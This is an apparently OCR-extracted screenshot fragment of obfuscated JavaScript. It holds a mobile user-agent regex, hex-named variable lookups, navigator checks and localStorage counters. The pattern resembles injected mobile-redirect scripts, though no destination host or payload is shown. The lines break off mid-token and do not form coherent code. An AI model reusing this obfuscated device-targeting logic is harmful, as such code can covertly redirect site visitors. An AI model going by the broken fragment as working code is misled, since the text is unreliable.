
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localSt
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re